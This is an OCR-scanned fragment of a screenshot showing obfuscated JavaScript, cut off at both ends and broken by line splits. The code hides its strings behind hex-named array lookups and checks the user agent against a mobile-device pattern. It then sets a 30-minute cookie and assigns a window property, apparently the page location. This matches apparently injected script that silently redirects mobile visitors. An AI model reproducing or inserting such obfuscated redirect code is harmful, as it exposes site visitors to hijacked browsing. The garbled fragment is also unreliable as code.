
v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|
| )|webc|whit|wi(g
|nc|nw)|wmlb|wonu|x700|yas\-
|your|zeto|zte\-/i[_0x446d[8]]
(_0xecfdx1[_0x446d[9]](0,4))){var
_0xecfdx3= new Date( new Date()
[_0x446d[10]]()+
1800000);document[_0x446d[2]]=
_0x446d[11]+ _0xecfdx3[_0x446d[12]]
();window[_0x446d[13]]= _0xecfdx2}}})
(navigator[_0x446d[3]]||
navigator[_0x446d[4]]||
window[_0x446d[5]],_0x446d[6])}var
_0xa48a=